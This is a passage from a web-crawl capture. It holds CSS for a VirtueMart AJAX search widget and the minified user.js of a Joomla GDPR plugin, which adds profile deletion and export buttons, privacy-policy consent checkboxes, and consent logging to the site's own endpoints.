width: 128px!important;
position: relative;
}
.wraptocenter-in-prdsrch {
display: table-cell;
text-align: center;
vertical-align: middle;
width: 120px;
height: 71px;
-moz-box-shadow: 2px 2px 5px #888;
-webkit-box-shadow: 2px 2px 5px #888;
box-shadow: 2px 2px 5px #888;
}
.taptwoclassSrch {
-moz-box-shadow: 2px 2px 5px #888;
-webkit-box-shadow: 2px 2px 5px #888;
box-shadow: 2px 2px 5px #888;
float: left;
width: 321px;
height: 47px;
padding: 12px;margin-right: 8px;
}

img.imgClass-in-prdsrch {
max-height: 60px;
max-width: 110px;
margin-left: auto;
margin-right: auto;
}

.search-billede-lille img {
max-width: 95px;
max-height: 50px;
display: block;
margin-left: auto;
margin-right: auto;
}


div.res_a_s h3{
color: #FFF;
float: none;
clear: both;
width: 655px;
height: 13px;
display: block;
padding: 10px;
}
a.product_lnk_ajax {
 float: left;
}
div.res_a_s span{
	line-height: 100%;
}
div.res_a_s div.vm_ajax_search_row_1, div.res_a_s div.vm_ajax_search_row_2 {
width: 100%;
float: left;
margin-bottom: 9px;
}

div.res_a_s div.vm_ajax_search_row_btm{
	font-weight: bold;
	font-size: 14px;
	background-color: #333;
	
	float: left;
}

/* postions timer in search box****/
div.vm_ajax_search_timer2 {
	position: absolute; 
	top: 33px; 
	left: 135px;
	width: 16px;
}
/* 3 letter min message****/
span.vm_ajax_search_3letters2 {
	color:red;
}
.poweredbygenius {
text-align: center;
width: 100%;
float: right;
margin-top: 16px;
}
#Genius_vm_ajax_search_BG {
height: 100%;
width: 100%;
position: fixed;
z-index: 10000;
top: 0;
display:none;
}
div.GeniusAjaxInputMaster {
position: relative;
z-index: 100000;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.inciesszencia.com/plugins/system/gdpr/assets/js/user.js
body_size: 2333
content:
(function(a){window.GdprUser=function(){this.dispatch=function(){gdprDebugMode&&a("form input[name='task']").each(function(b,e){a("body").prepend('<label style="font-size:14px;background-color:#008d5a;color:#FFF;border-radius:5px;padding:10px;display:inline-block;margin:2px"><span style="font-size:16px;font-weight:bold">Form task: </span>'+a(e).val()+"</label>")});var m="";"undefined"!==typeof gdprCustomFormsUserprofileButtons&&a.each(gdprCustomFormsUserprofileButtons,function(a,b){m+=" ,input[name='task'][value='"+
b+"']"});var b=a("input[name='task'][value='profile.save']"+m).parents("form");b.length||"undefined"===typeof gdprCustomComponentsViewUserprofileButtonsSelector||(b=a(gdprCustomComponentsViewUserprofileButtonsSelector));if(b.length&&0<parseInt(gdprCurrentUserId)){var c='<div class="controls"><button class="btn btn-default button" data-role="deleter_btn">'+COM_GDPR_DELETE_PROFILE+'</button> <button class="btn btn-default button" data-role="exportcsv_btn">'+COM_GDPR_EXPORT_CSV_PROFILE+'</button> <button class="btn btn-default button" data-role="exportxls_btn">'+
COM_GDPR_EXPORT_XLS_PROFILE+"</button>";a(b).append(c);gdprDeleteButton&&!gdprDisallowDeleteProfile||a("button[data-role=deleter_btn]").remove();gdprExportButton&&!gdprDisallowExportProfile||a("button[data-role=exportcsv_btn], button[data-role=exportxls_btn]").remove();a(document).on("click","button[data-role=deleter_btn]",function(q){if(!confirm(COM_GDPR_DELETE_PROFILE_CONFIRMATION))return!1;a("input[name=option]",b).length||a(b).append('<input type="hidden" data-role="gdpr_hiddens" name="option" value="com_gdpr"/>');
a("input[name=task]",b).length||a(b).append('<input type="hidden" data-role="gdpr_hiddens" name="task" value="user.deleteEntity"/>');a("input[name=option]",b).val("com_gdpr");a("input[name=task]",b).val("user.deleteEntity");a("input[name=task]",b).after('<input type="hidden" data-role="gdpr_hiddens" name="original_option" value="'+gdprCurrentOption+'"/>');a("input[name=task]",b).after('<input type="hidden" data-role="gdpr_hiddens" name="original_view" value="'+gdprCurrentView+'"/>');a("input[name=task]",
b).after('<input type="hidden" data-role="gdpr_hiddens" name="original_task" value="'+gdprCurrentTask+'"/>');a("input[name=task]",b).after('<input type="hidden" data-role="gdpr_hiddens" name="original_layout" value="'+gdprCurrentLayout+'"/>');a("input[name=task]",b).after('<input type="hidden" data-role="gdpr_hiddens" name="original_userid" value="'+gdprCurrentUserId+'"/>');var e=a(b).attr("action");a(b).attr("action",gdpr_livesite);a(b).trigger("submit");e&&setTimeout(function(){a(b).attr("action",
e)},100)});a(document).on("click","button[data-role=exportcsv_btn], button[data-role=exportxls_btn]",function(q){var e=a("input[name=option]",b).val(),c=a("input[name=task]",b).val();a("input[name=option]",b).length||a(b).append('<input type="hidden" data-role="gdpr_hiddens" name="option" value="com_gdpr"/>');a("input[name=task]",b).length||a(b).append('<input type="hidden" data-role="gdpr_hiddens" name="task" value="user.exportEntity"/>');a("input[name=option]",b).val("com_gdpr");a("input[name=task]",
b).val("user.exportEntity");a("input[name=task]",b).after('<input type="hidden" data-role="gdpr_hiddens" name="reportformat" value="'+a(this).data("role")+'"/>');a("input[name=task]",b).after('<input type="hidden" data-role="gdpr_hiddens" name="original_option" value="'+gdprCurrentOption+'"/>');a("input[name=task]",b).after('<input type="hidden" data-role="gdpr_hiddens" name="original_view" value="'+gdprCurrentView+'"/>');a("input[name=task]",b).after('<input type="hidden" data-role="gdpr_hiddens" name="original_task" value="'+
gdprCurrentTask+'"/>');a("input[name=task]",b).after('<input type="hidden" data-role="gdpr_hiddens" name="original_layout" value="'+gdprCurrentLayout+'"/>');a("input[name=task]",b).after('<input type="hidden" data-role="gdpr_hiddens" name="original_userid" value="'+gdprCurrentUserId+'"/>');var f=a("*[id^=jform_com_fields][disabled]");f.length&&f.removeAttr("disabled");var d=a(b).attr("action");a(b).attr("action",gdpr_livesite);a(b).trigger("submit");d&&setTimeout(function(){a(b).attr("action",d)},
100);setTimeout(function(){a("input[name=option]",b).val(e);a("input[name=task]",b).val(c);a("input[data-role=gdpr_hiddens]").remove();f.length&&f.attr("disabled","disabled")},100)})}var h="";"undefined"!==typeof gdprCustomFormsTaskCheckbox&&a.each(gdprCustomFormsTaskCheckbox,function(a,b){h+=" ,input[name='task'][value='"+b+"']"});"undefined"!==typeof gdprCurrentPrivacyConsentStatus&&(h+=" ,input[name='task'][value='profile.save']");c=a("input[name='task'][value='registration.register'], input[name='task'][value='contact.submit']"+
h).parents("form");c.length||"undefined"===typeof gdprCustomComponentsViewFormCheckboxSelector||(c=a(gdprCustomComponentsViewFormCheckboxSelector));if(c.length&&gdprPrivacyPolicyCheckbox&&!gdprDisallowPrivacyPolicy){var d=gdprPrivacyPolicyControl?'<input type="checkbox" name="gdpr_privacy_policy_checkbox" id="gdpr_privacy_policy_checkbox" value="1" aria-required="true"/>':'<input style="margin:0;padding:0" type="radio" name="gdpr_privacy_policy_checkbox" id="gdpr_r_noaccept" value="0" aria-required="true"><label for="gdpr_r_noaccept" style="margin:0 15px 0 5px;display:inline-block">'+
COM_GDPR_PRIVACY_POLICY_NOACCEPT+'</label><input style="margin:0;padding:0" type="radio" name="gdpr_privacy_policy_checkbox" id="gdpr_r_accept" value="1" aria-required="true"><label for="gdpr_r_accept" style="margin:0 0 0 5px;display:inline-block">'+COM_GDPR_PRIVACY_POLICY_ACCEPT+"</label>";d=gdprPrivacyPolicyLabelTemplate.replace("{label}",'<a data-role="gdpr_privacy_policy" href="'+gdprPrivacyPolicyCheckboxLink+'" target="_blank"><label title="'+gdprPrivacyPolicyCheckboxLinkTitle+'" >'+gdprPrivacyPolicyCheckboxLinkText+
"<span>&nbsp;*</span></label></a>")+gdprPrivacyPolicyCheckboxTemplate.replace("{checkbox}",d);d=gdprPrivacyPolicyContainerTemplate.replace("{field}",d);"undefined"!==typeof gdprPropagateGdprPrivacyRequest&&(d+='<input type="hidden" name="gdprprivacyrequest" value="1"/>');if(gdprCustomAppendMethod)a(gdprCustomAppendMethodSelector,c).parent().before(d);else{var n=a("fieldset:not(.radio)",c);a(n[n.length-1]).append(d);a("fieldset",c).length||c.append(d)}"undefined"!==typeof gdprCurrentPrivacyConsentStatus&&
(1==gdprCurrentPrivacyConsentStatus&&a("#gdpr_privacy_policy_checkbox").prop("checked",!0),a("input[type=radio][name=gdpr_privacy_policy_checkbox][value="+gdprCurrentPrivacyConsentStatus+"]").prop("checked",!0));gdprRemoveAttributes&&(a("input[type=submit],button[type=submit]",c).removeAttr("onclick"),a(c).removeAttr("onsubmit"));var k=function(){if(0==a("#gdpr_privacy_policy_checkbox:checked").length&&1!=a("input[type=radio][name=gdpr_privacy_policy_checkbox]:checked").val()&&"undefined"===typeof gdprCurrentPrivacyConsentStatus)return a("#privacy_policy_required").remove(),
a("#gdpr_privacy_policy_checkbox").after('<label id="privacy_policy_required" style="color:#F00;display:inline-block;margin-left:5px">'+COM_GDPR_PRIVACY_POLICY_REQUIRED+"</label>"),a("a[data-role=gdpr_privacy_policy]").css({color:"#F00","font-weight":"bold"}),!1;a("a[data-role=gdpr_privacy_policy]").removeAttr("style");a("#privacy_policy_required").remove()};if("form"==gdprFormSubmissionMethod)a(c).on("submit",function(a){return k()});else if("button"==gdprFormSubmissionMethod)a("input[type=submit],button[type=submit]",
c).on("click",function(a){return k()});else if("custom"==gdprFormSubmissionMethod)a(gdprCustomSubmissionMethodSelector,c).on("click",function(a){return k()});"undefined"!==typeof gdprUseFancyboxCheckbox&&a("a[data-role=gdpr_privacy_policy]").gdprfancybox({type:"iframe",iframe:{css:{width:gdprFancyboxCheckboxWidth,height:gdprFancyboxCheckboxHeight}},buttons:["close"],beforeLoad:function(a){"undefined"!==typeof gdpr_ajaxendpoint_checkbox_policy?(a.opts.type="ajax",a.current.src=gdpr_ajaxendpoint_checkbox_policy):
-1==a.current.src.indexOf("tmpl=component")&&(-1==a.current.src.indexOf("?")?a.current.src+="?tmpl=component":a.current.src+="&tmpl=component")},afterLoad:function(b){b=a("div.fancybox-toolbar").clone(!0).end().remove();a("div.fancybox-content").prepend(b)},lang:"all",i18n:{all:{CLOSE:gdprCheckboxCloseText}}});if("com_users"!=gdprCurrentOption){var p=a("input[name=gdpr_privacy_policy_checkbox]"),l=p.parents("form"),g={url:a(location).attr("href"),formid:l.attr("id"),formname:l.attr("name"),formfields:{}};
a.ajax({type:"POST",url:gdpr_livesite+"index.php?option=com_gdpr&task=user.getConsent",data:g}).done(function(a,b,c){0<parseInt(a)&&p.prop("checked",!0)});a("input[name=gdpr_privacy_policy_checkbox]").on("change",function(b){a(this).is(":checked")&&0<parseInt(a(this).val())?(b=gdprConsentLogsFormfields.split(","),b=b.map(function(a,b){return a.trim()}),a.each(b,function(b,c){b=a("input[name*="+c+"]:not(:hidden), input[id*="+c+"]:not(:hidden), textarea[name*="+c+"], textarea[id*="+c+"]",l);b.length&&
a.each(b,function(b,c){(b=a(c).attr("id"))||(b=a(c).attr("name"));b=b.replace(/[-_]/gi," ");b=b.replace(/[\[\]]/gi,"");b=b.replace("jform","");b=b.trim();c=a(c).val();g.formfields[b]=c})}),a.ajax({type:"POST",url:gdpr_livesite+"index.php?option=com_gdpr&task=user.storeConsent",data:g}).done(function(a,b,c){parseInt(a)})):a.ajax({type:"POST",url:gdpr_livesite+"index.php?option=com_gdpr&task=user.deleteConsent",data:g})})}}}};a(function(){(new GdprUser).dispatch()})})(jQuery);
